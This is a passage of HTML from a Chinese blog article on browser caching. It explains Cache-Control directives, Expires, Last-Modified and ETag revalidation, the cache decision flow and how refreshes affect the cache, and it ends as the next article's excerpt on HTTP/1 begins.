之后，并不是说浏览器就不再缓存数据，只是浏览器在使用缓存数据时，需要先确认一下数据是否还跟服务器保持一致。</p>\n<h4 id="no-store"><a href="#no-store" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>no-store</h4>\n<p>所有内容都不会被缓存，即不使用强制缓存，也不使用协商缓存</p>\n<h4 id="max-age"><a href="#max-age" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>max-age</h4>\n<p>max-age=xxx (xxx is numeric) 表示缓存内容将在 xxx 秒后失效</p>\n<h4 id="s-maxage"><a href="#s-maxage" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>s-maxage</h4>\n<p>同 max-age 作用一样，只在代理服务器中生效（比如 CDN 缓存）。比如当 s-maxage=60 时，在这 60 秒中，即使更新了 CDN 的内容，浏览器也不会进行请求。max-age 用于普通缓存，而 s-maxage 用于代理缓存。s-maxage 的优先级高于 max-age。如果存在 s-maxage，则会覆盖掉 max-age 和 Expires header。</p>\n<h4 id="max-stale"><a href="#max-stale" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>max-stale</h4>\n<p>能容忍的最大过期时间。max-stale 指令标示了客户端愿意接收一个已经过期了的响应。如果指定了 max-stale 的值，则最大容忍时间为对应的秒数。如果没有指定，那么说明浏览器愿意接收任何 age 的响应（age 表示响应由源站生成或确认的时间与当前时间的差值）。</p>\n<h4 id="min-fresh"><a href="#min-fresh" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>min-fresh</h4>\n<p>能够容忍的最小新鲜度。min-fresh 标示了客户端不愿意接受新鲜度不多于当前的 age 加上 min-fresh 设定的时间之和的响应。</p>\n<h4 id="must-revalidate"><a href="#must-revalidate" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>must-revalidate</h4>\n<p>must-revalidate 告诉缓存，在事先没有跟原始服务器进行再验证的情况下，不能提供这个对象的陈旧副本，缓存仍然可以随意提供新鲜的副本。如果在缓存进行 must-revalidate 新鲜度检查时，原始服务器不可用，缓存就必须返回一条 504 错误。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-28-46-7d005dd2ac431bf1172691fb994c4a0c-8f041.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 90.1219512195122%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 28 46" title="" data-src="/static/2021-07-20-00-28-46-7d005dd2ac431bf1172691fb994c4a0c-fee1c.png" data-srcset="/static/2021-07-20-00-28-46-7d005dd2ac431bf1172691fb994c4a0c-a67b7.png 200w,\n/static/2021-07-20-00-28-46-7d005dd2ac431bf1172691fb994c4a0c-0b187.png 400w,\n/static/2021-07-20-00-28-46-7d005dd2ac431bf1172691fb994c4a0c-fee1c.png 800w,\n/static/2021-07-20-00-28-46-7d005dd2ac431bf1172691fb994c4a0c-8f041.png 820w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中我们可以看到，我们可以将多个指令配合起来一起使用，达到多个目的。比如说我们希望资源能被缓存下来，并且是客户端和代理服务器都能缓存，还能设置缓存失效时间等等。</p>\n<h3 id="expires-和-cache-control-两者对比"><a href="#expires-%E5%92%8C-cache-control-%E4%B8%A4%E8%80%85%E5%AF%B9%E6%AF%94" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Expires 和 Cache-Control 两者对比</h3>\n<p>其实这两者差别不大，区别就在于 Expires 是 http1.0 的产物，Cache-Control 是 http1.1 的产物，两者同时存在的话，Cache-Control 优先级高于 Expires；在某些不支持 HTTP1.1 的环境下，Expires 就会发挥用处。所以 Expires 其实是过时的产物，现阶段它的存在只是一种兼容性的写法。</p>\n<p>强缓存判断是否缓存的依据来自于是否超出某个时间或者某个时间段，而不关心服务器端文件是否已经更新，这可能会导致加载文件不是服务器端最新的内容，那我们如何获知服务器端内容是否已经发生了更新呢？此时我们需要用到协商缓存策略。</p>\n<h2 id="协商缓存"><a href="#%E5%8D%8F%E5%95%86%E7%BC%93%E5%AD%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>协商缓存</h2>\n<p>协商缓存就是强制缓存失效后，浏览器携带缓存标识向服务器发起请求，由服务器根据缓存标识决定是否使用缓存的过程，主要有以下两种情况：</p>\n<ul>\n<li>\n<p>协商缓存生效，返回 304 和 Not Modified</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-33-21-ec16b2d6c31f6e7f4b6f75c5af613dee-e31b0.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 709px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 76.0225669957687%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 33 21" title="" data-src="/static/2021-07-20-00-33-21-ec16b2d6c31f6e7f4b6f75c5af613dee-e31b0.png" data-srcset="/static/2021-07-20-00-33-21-ec16b2d6c31f6e7f4b6f75c5af613dee-ae213.png 200w,\n/static/2021-07-20-00-33-21-ec16b2d6c31f6e7f4b6f75c5af613dee-0d4a3.png 400w,\n/static/2021-07-20-00-33-21-ec16b2d6c31f6e7f4b6f75c5af613dee-e31b0.png 709w" data-sizes="(max-width: 709px) 100vw, 709px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n</li>\n<li>\n<p>协商缓存失效，返回 200 和请求结果</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-34-10-565afaf4d2425007918a194c41523e9a-4c169.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 666px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 77.77777777777777%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 34 10" title="" data-src="/static/2021-07-20-00-34-10-565afaf4d2425007918a194c41523e9a-4c169.png" data-srcset="/static/2021-07-20-00-34-10-565afaf4d2425007918a194c41523e9a-76d25.png 200w,\n/static/2021-07-20-00-34-10-565afaf4d2425007918a194c41523e9a-edf88.png 400w,\n/static/2021-07-20-00-34-10-565afaf4d2425007918a194c41523e9a-4c169.png 666w" data-sizes="(max-width: 666px) 100vw, 666px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n</li>\n</ul>\n<p>协商缓存可以通过设置两种 HTTP Header 实现：Last-Modified 和 ETag。</p>\n<h3 id="last-modified-和-if-modified-since"><a href="#last-modified-%E5%92%8C-if-modified-since" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Last-Modified 和 If-Modified-Since</h3>\n<p>浏览器在第一次访问资源时，服务器返回资源的同时，在 response header 中添加 Last-Modified 的 header，值是这个资源在服务器上的最后修改时间，浏览器接收缓存文件和 header；</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="57211951346931780000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`Last-Modified: Fri, 22 Jul 2016 01:47:00 GMT`, `57211951346931780000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">Last-Modified: Fri, 22 Jul 2016 01:47:00 GMT</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<p>浏览器下一次请求这个资源，浏览器检测到有 Last-Modified 这个 header，于是添加 If-Modified-Since 这个 header，值就是 Last-Modified 中的值；</p>\n<p>服务器再次收到这个资源请求，会根据 If-Modified-Since 中的值与服务器中这个资源的最后修改时间对比，如果没有变化，返回 304 和空的响应体，直接从缓存读取，如果 If-Modified-Since 的时间小于服务器中这个资源的最后修改时间，说明文件有更新，于是返回新的资源文件和 200</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-40-45-069aa31ef6e6e54316defe91ad8dc248-5032e.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 438px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 86.7579908675799%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 40 45" title="" data-src="/static/2021-07-20-00-40-45-069aa31ef6e6e54316defe91ad8dc248-5032e.png" data-srcset="/static/2021-07-20-00-40-45-069aa31ef6e6e54316defe91ad8dc248-86481.png 200w,\n/static/2021-07-20-00-40-45-069aa31ef6e6e54316defe91ad8dc248-1ca59.png 400w,\n/static/2021-07-20-00-40-45-069aa31ef6e6e54316defe91ad8dc248-5032e.png 438w" data-sizes="(max-width: 438px) 100vw, 438px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>但是 Last-Modified 存在一些弊端：</p>\n<ul>\n<li>如果本地打开缓存文件，即使没有对文件进行修改，但还是会造成 Last-Modified 被修改，服务端不能命中缓存导致发送相同的资源</li>\n<li>因为 Last-Modified 只能以秒计时，如果在不可感知的时间内修改完成文件，那么服务端会认为资源还是命中了，不会返回正确的资源</li>\n</ul>\n<p>既然根据文件修改时间来决定是否缓存尚有不足，能否可以直接根据文件内容是否修改来决定缓存策略？所以在 HTTP/1.1 出现了 ETag 和 If-None-Match</p>\n<h3 id="etag-和-if-none-match"><a href="#etag-%E5%92%8C-if-none-match" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>ETag 和 If-None-Match</h3>\n<p>Etag 是服务器响应请求时，返回当前资源文件的一个唯一标识（由服务器生成），只要资源有变化，Etag 就会重新生成。</p>\n<p>浏览器在下一次加载资源向服务器发送请求时，会将上一次返回的 Etag 值放到 request header 里的 If-None-Match 里，服务器只需要比较客户端传来的 If-None-Match 跟自己服务器上该资源的 ETag 是否一致，就能很好地判断资源相对客户端而言是否被修改过了。</p>\n<p>如果服务器发现 ETag 匹配不上，那么直接以常规 GET 200 形式将新的资源（当然也包括了新的 ETag）发给客户端；如果 ETag 是一致的，则直接返回 304 知会客户端直接使用本地缓存即可。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-47-46-ce5f8a1b4a68e22c68451e6c4520fab8-94f8a.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 546px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.88644688644688%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 47 46" title="" data-src="/static/2021-07-20-00-47-46-ce5f8a1b4a68e22c68451e6c4520fab8-94f8a.png" data-srcset="/static/2021-07-20-00-47-46-ce5f8a1b4a68e22c68451e6c4520fab8-e2b97.png 200w,\n/static/2021-07-20-00-47-46-ce5f8a1b4a68e22c68451e6c4520fab8-db056.png 400w,\n/static/2021-07-20-00-47-46-ce5f8a1b4a68e22c68451e6c4520fab8-94f8a.png 546w" data-sizes="(max-width: 546px) 100vw, 546px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h3 id="etag-和-last-modified-两者对比"><a href="#etag-%E5%92%8C-last-modified-%E4%B8%A4%E8%80%85%E5%AF%B9%E6%AF%94" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Etag 和 Last-Modified 两者对比</h3>\n<ul>\n<li>\n<p>在精确度上，Etag 要优于 Last-Modified。</p>\n<p>Last-Modified 的时间单位是秒，如果某个文件在 1 秒内改变了多次，那么他们的 Last-Modified 其实并没有体现出来修改，但是 Etag 每次都会改变确保了精度；如果是负载均衡的服务器，各个服务器生成的 Last-Modified 也有可能不一致。</p>\n</li>\n<li>\n<p>在性能上，Etag 要逊于 Last-Modified，毕竟 Last-Modified 只需要记录时间，而 Etag 需要服务器通过算法来计算出一个 hash 值。</p>\n</li>\n<li>\n<p>在优先级上，服务器校验优先考虑 Etag</p>\n</li>\n</ul>\n<h1 id="缓存机制"><a href="#%E7%BC%93%E5%AD%98%E6%9C%BA%E5%88%B6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>缓存机制</h1>\n<p>强制缓存优先于协商缓存进行，若强制缓存(Expires 和 Cache-Control)生效则直接使用缓存，若不生效则进行协商缓存(Last-Modified / If-Modified-Since 和 Etag / If-None-Match)，协商缓存由服务器决定是否使用缓存，若协商缓存失效，那么代表该请求的缓存失效，返回 200，重新返回资源和缓存标识，再存入浏览器缓存中；生效则返回 304，继续使用缓存。具体流程图如下：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-56-37-a13ebd29a925d5144033e41bba27bddb-561f5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 519px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 89.01734104046243%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 56 37" title="" data-src="/static/2021-07-20-00-56-37-a13ebd29a925d5144033e41bba27bddb-561f5.png" data-srcset="/static/2021-07-20-00-56-37-a13ebd29a925d5144033e41bba27bddb-214e0.png 200w,\n/static/2021-07-20-00-56-37-a13ebd29a925d5144033e41bba27bddb-ef58c.png 400w,\n/static/2021-07-20-00-56-37-a13ebd29a925d5144033e41bba27bddb-561f5.png 519w" data-sizes="(max-width: 519px) 100vw, 519px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>看到这里，不知道你是否存在这样一个疑问:如果什么缓存策略都没设置，那么浏览器会怎么处理？</p>\n<p>对于这种情况，浏览器会采用一个启发式的算法，通常会取响应头中的 Date 减去 Last-Modified 值的 10% 作为缓存时间。</p>\n<h1 id="实际场景"><a href="#%E5%AE%9E%E9%99%85%E5%9C%BA%E6%99%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>实际场景</h1>\n<h2 id="频繁变动的资源"><a href="#%E9%A2%91%E7%B9%81%E5%8F%98%E5%8A%A8%E7%9A%84%E8%B5%84%E6%BA%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>频繁变动的资源</h2>\n<blockquote>\n<p>Cache-Control: no-cache</p>\n</blockquote>\n<p>对于频繁变动的资源，首先需要使用 Cache-Control: no-cache 使浏览器每次都请求服务器，然后配合 ETag 或者 Last-Modified 来验证资源是否有效。这样的做法虽然不能节省请求数量，但是能显著减少响应数据大小。</p>\n<h2 id="不常变化的资源"><a href="#%E4%B8%8D%E5%B8%B8%E5%8F%98%E5%8C%96%E7%9A%84%E8%B5%84%E6%BA%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>不常变化的资源</h2>\n<blockquote>\n<p>Cache-Control: max-age=31536000</p>\n</blockquote>\n<p>通常在处理这类资源时，给它们的 Cache-Control 配置一个很大的 max-age=31536000（一年），这样浏览器之后请求相同的 URL 会命中强制缓存。</p>\n<p>而为了解决更新的问题，就需要在文件名（或者路径）中添加 hash，版本号等动态字符，之后更改动态字符，从而达到更改引用 URL 的目的，让之前的强制缓存失效（其实并未立即失效，只是不再使用了而已）。</p>\n<p>在线提供的类库（如 jquery-3.3.1.min.js, lodash.min.js 等）均采用这个模式。</p>\n<h1 id="用户行为影响"><a href="#%E7%94%A8%E6%88%B7%E8%A1%8C%E4%B8%BA%E5%BD%B1%E5%93%8D" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>用户行为影响</h1>\n<p>所谓用户行为对浏览器缓存的影响，指的就是用户在浏览器如何操作时，会触发怎样的缓存策略。主要有 3 种：</p>\n<ul>\n<li>打开网页，地址栏输入地址：查找 disk cache 中是否有匹配。如有则使用；如没有则发送网络请求。</li>\n<li>普通刷新 (F5)：因为 TAB 并没有关闭，因此 memory cache 是可用的，会被优先使用（如果匹配的话），其次才是 disk cache。</li>\n<li>强制刷新 (Ctrl + F5)：浏览器不使用缓存，因此发送的请求头部均带有 Cache-control: no-cache（为了兼容，还带了 Pragma: no-cache），服务器直接返回 200 和最新内容。</li>\n</ul>',
id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/深入理解浏览器的缓存机制/index.md absPath of file >>> MarkdownRemark",timeToRead:7,frontmatter:{date:"2021-07-16 18:51:10",path:"/deep-learn-browser-cache/",tags:"前端, 浏览器, 高级前端",title:"深入理解浏览器的缓存机制",draft:null}},{excerpt:"HTTP1：HTTP 性能优化 谈及浏览器中的网络，就避不开 HTTP。我们知道 HTTP 是浏览器中最重要且使用最多的协议，是浏览器和服务器之间的通信语言，也是互联网的基石。而随着浏览器的发展，HTTP 为了能适应新的形式也在持续进化，我认为学习 HTTP 的最佳途径就是了解其发展史，所以在接下来的三篇文章中，我会从浏览器发展的视角来和你聊聊 HTTP 演进。这三篇分别是即将完成使命的 HTTP/1、正在向我们走来的 HTTP/2，以及未来的 HTTP/3。 本文主要介绍的是 HTTP/1.…",html:'<h1 id="http1：http-性能优化"><a href="#http1%EF%BC%9Ahttp-%E6%80%A7%E8%83%BD%E4%BC%98%E5%8C%96" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 